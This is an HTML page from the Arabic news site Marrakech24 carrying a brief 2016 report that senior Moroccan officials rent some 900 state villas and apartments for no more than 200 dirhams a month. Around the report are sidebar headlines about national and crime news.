					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%a8%d9%88%d9%86-%d8%b9%d9%86-%d9%81" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%a8%d9%88%d9%86-%d8%b9%d9%86-%d9%81">بالفيديو : سكان مدينة العيون يعربون عن فرحتهم بالخطاب الملكي السامي</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7-2" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7-2">صاحب الجلالة الملك محمد السادس يوجه خطابا ساميا إلى شعبه الوفي</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-310x205.jpg" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2024/03/الشرطة-القضائية-مراكش-24-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84">توقيف ثلاثيني ببركان تورط في سرقة وكالة لتحويل الأموال</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/01/السجن-المحلي-واد-زم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2">وفاة أحد أفراد “خلية شمهروش” داخل زنزانته الانفرادية بسجن العرائش</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-4806" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-110x75.jpg 110w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-300x206.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-768x527.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم.jpg 813w" sizes="(max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-4806">الرصاص لتوقيف جانحين عرضا عناصر الشرطة  لتهديد خطير عن طريق  الرشق بالحجارة</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%b3%d9%84%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%b1%d9%8a-%d8%aa%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/12/SALIMA-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%b3%d9%84%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%b1%d9%8a-%d8%aa%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7">سليمة الجوري تكتب : مراكش مدينة العلم والإيمان والبهجة والكسكس  كل جمعة    </a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d9%82" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/11/ISRAEL-MAROC-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d9%82">“التعاون الأمني المغربي الإسرائيلي: قرار إستراتيجي لتعزيز السلام بالجوار المتوسطي وإفريقيا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/salima" title="سليمة مراكش 24">
						سليمة مراكش 24 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d9%81%d8%aa%d8%ad%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b2%d8%a7%d8%a6%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%88%d8%ac%d9%87%d8%a7" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/10/19-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d9%81%d8%aa%d8%ad%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b2%d8%a7%d8%a6%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%88%d8%ac%d9%87%d8%a7">د.خالد فتحي : الأخبار الزائفة شكلت معتقدات مغلوطة حول نجاعة  التلقيح لدى رافضي الجواز</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/salima" title="سليمة مراكش 24">
						سليمة مراكش 24 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->		<div class = "clear"></div>
	</div>
</section>	<div class = "content wide3 ">
			<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%a3%d8%b1%d8%b4%d9%8a%d9%81">الأرشيف</a></span> <span class="delimiter">&raquo;</span> <span class="current">مسؤولين كبارا يستفيدون من فيلات بـ200 درهم، في مراكش و مدن أخرى</span></div>			<article class="post-listing post-531 post type-post status-publish format-standard category-1" id = "the-post">
							<div class = "single-post-thumb">
							</div>
							<div class = "post-inner">
							<h1 class = "name post-title entry-title" itemprop = "itemReviewed" itemscope itemtype = "http://schema.org/Thing"><span itemprop = "name">مسؤولين كبارا يستفيدون من فيلات بـ200 درهم، في مراكش و مدن أخرى</span></h1>
					<p class = "post-meta">
					<span class = "post-meta-author"><i class = "fa fa-user"></i><a href = "https://www.marrakech24.info/author/salima" title = "">سليمة مراكش 24 </a></span>
							<span class="tie-date"><i class="fa fa-clock-o"></i>3 مارس، 2016</span>									<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d9%86-%d9%83%d8%a8%d8%a7%d8%b1%d8%a7-%d9%8a%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%88%d9%86-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d8%a7%d8%aa-%d8%a8%d9%80200-%d8%af%d8%b1#respond">اضف تعليق</a></span>
			</p>
	<div class = "clear"></div>
						<div class = "entry">
												<p><html><body></p>
<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even"><img loading="lazy" decoding="async" class="img-responsive img-thumbnail" src="http://www.marrakech24.info/wp-content/uploads/2016/03/tC3A9lC3A9chargement2028129_17.jpg" width="460" height="276" alt=""/></div>
</div>
</div>
<div class="field field-name-field-auteur field-type-text field-label-inline clearfix">
<div class="field-label">الكاتب: </div>
<div class="field-items">
<div class="field-item even">مراكش 24</div>
</div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h3>   أفادت يومية المساء أن مسؤولين كبارا لازالوا يستغلون  فيلات بـ200 درهم، بحيث أفادت، نسبة إلى مصادر مطلعة، بأن بعض الفيلات التي توجد في أحياء راقية في المدن الكبرى؛ مثل الدار البيضاء والرباط وطنجة ومركش، والتي تتجاوز مساحتها 2000 متر، لازالت تستغل من طرف مسؤولين كبار مقابل سومة شهرية لا تتجاوز 200 درهم، علما أن الأمر ينطبق على حوالي 900 سكن وفيلا وشقة، موزعة في أنحاء المغرب، وهو ما جعل الأملاك المخزنية تضغط في اتجاه تفويت هذه المساكن عوض الاستمرار في استغلالها بأثمنة بخسة.</h3>
</p></div>
</div>
</div>
<p>&#13;<br />
</body></html></p>
											</div>
			<!-- .entry /-->
						<span style = "display:none" class = "updated">2016-03-03</span>
							<div style = "display:none" class = "vcard author" itemprop = "author" itemscope itemtype = "http://schema.org/Person"><strong class = "fn" itemprop = "name"><a href="https://www.marrakech24.info/author/salima" title="مقالات سليمة مراكش 24" rel="author">سليمة مراكش 24</a></strong></div>
			
			<div class = "share-post">
	<span class = "share-text">شاركها</span>
			<ul class = "flat-social">
							<li><a href = "http://www.facebook.com/sharer.php?u=https://www.marrakech24.info/%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d9%86-%d9%83%d8%a8%d8%a7%d8%b1%d8%a7-%d9%8a%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%88%d9%86-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d8%a7%d8%aa-%d8%a8%d9%80200-%d8%af%d8%b1" class = "social-facebook" rel = "external" target = "_blank"><i class = "fa fa-facebook"></i> <span>فسبوك</span></a></li>
										<li><a href = "https://twitter.com/intent/tweet?text=%D9%85%D8%B3%D8%A4%D9%88%D9%84%D9%8A%D9%86+%D9%83%D8%A8%D8%A7%D8%B1%D8%A7+%D9%8A%D8%B3%D8%AA%D9%81%D9%8A%D8%AF%D9%88%D9%86+%D9%85%D9%86+%D9%81%D9%8A%D9%84%D8%A7%D8%AA+%D8%A8%D9%80200+%D8%AF%D8%B1%D9%87%D9%85%D8%8C+%D9%81%D9%8A+%D9%85%D8%B1%D8%A7%D9%83%D8%B4+%D9%88+%D9%85%D8%AF%D9%86+%D8%A3%D8%AE%D8%B1%D9%89&url=https://www.marrakech24.info/%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d9%86-%d9%83%d8%a8%d8%a7%d8%b1%d8%a7-%d9%8a%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%88%d9%86-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d8%a7%d8%aa-%d8%a8%d9%80200-%d8%af%d8%b1" class = "social-twitter" rel = "external" target = "_blank"><i class = "fa fa-twitter"></i> <span>تويتر</span></a></li>
										<li><a href = "https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.marrakech24.info/%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d9%86-%d9%83%d8%a8%d8%a7%d8%b1%d8%a7-%d9%8a%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%88%d9%86-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d8%a7%d8%aa-%d8%a8%d9%80200-%d8%af%d8%b1&amp;name=%D9%85%D8%B3%D8%A4%D9%88%D9%84%D9%8A%D9%86+%D9%83%D8%A8%D8%A7%D8%B1%D8%A7+%D9%8A%D8%B3%D8%AA%D9%81%D9%8A%D8%AF%D9%88%D9%86+%D9%85%D9%86+%D9%81%D9%8A%D9%84%D8%A7%D8%AA+%D8%A8%D9%80200+%D8%AF%D8%B1%D9%87%D9%85%D8%8C+%D9%81%D9%8A+%D9%85%D8%B1%D8%A7%D9%83%D8%B4+%D9%88+%D9%85%D8%AF%D9%86+%D8%A3%D8%AE%D8%B1%D9%89" class = "social-google-plus" rel = "external" target = "_blank"><i class = "fa fa-google-plus"></i> <span>قوقل بلوس</span></a></li>
													<li><a href = "http://www.linkedin.com/shareArticle?mini=true&url=https://www.marrakech24.info/%d9%85%d8%b3%d8%a4%d9%88%d9%84%d9%8a%d9%86-%d9%83%d8%a8%d8%a7%d8%b1%d8%a7-%d9%8a%d8%b3%d8%aa%d9%81%d9%8a%d8%af%d9%88%d9%86-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d8%a7%d8%aa-%d8%a8%d9%80200-%d8%af%d8%b1&title=%D9%85%D8%B3%D8%A4%D9%88%D9%84%D9%8A%D9%86+%D9%83%D8%A8%D8%A7%D8%B1%D8%A7+%D9%8A%D8%B3%D8%AA%D9%81%D9%8A%D8%AF%D9%88%D9%86+%D9%85%D9%86+%D9%81%D9%8A%D9%84%D8%A7%D8%AA+%D8%A8%D9%80200+%D8%AF%D8%B1%D9%87%D9%85%D8%8C+%D9%81%D9%8A+%D9%85%D8%B1%D8%A7%D9%83%D8%B4+%D9%88+%D9%85%D8%AF%D9%86+%D8%A3%D8%AE%D8%B1%D9%89" class = "social-linkedin" rel = "external" target = "_blank"><i class = "fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
								</ul>
		<div class = "clear"></div>
</div> <!-- .share-post -->			<div class = "clear"></div>
		</div>
		<!-- .post-inner -->
	</article><!-- .post-listing -->
				<div class = "post-navigation">
			<div class = "post-previous"><a href="https://www.marrakech24.info/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%b3%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%8a%d8%a8%d9%8a-%d9%81%d9%8a-%d8%b0%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d9%87" rel="prev"><span>السابق</span> الفنان  سعيد الشرايبي في ذمة الله</a></div>
			<div class = "post-next"><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d9%85%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%8a%d8%a9-%d9%84%d9%85" rel="next"><span>التالي</span> البرنامج الكامل لدورة مارس العادية لمجلس جهة مراكش أسفي</a></div>
		</div><!-- .post-navigation -->
				<section id = "related_posts">
			<div class = "block-head">
				<h3>مقالات مشابهة</h3>

				<div class = "stripe-line"></div>
			</div>
			<div class = "post-listing">
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/05/كأس-أمم-إفريقيا-تحت-20-عاما-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89" rel = "bookmark">كأس أمم إفريقيا تحت 20 عاما.. “تأهلنا إلى النهائي منطقي وعازمون على انتزاع اللقب” (الناخب الوطني)</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>16 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/الملك-محمد-السادس-1-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2" rel = "bookmark">جلالة الملك يستقبل ثلاثة أعضاء جدد بالمجلس الأعلى للسلطة القضائية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
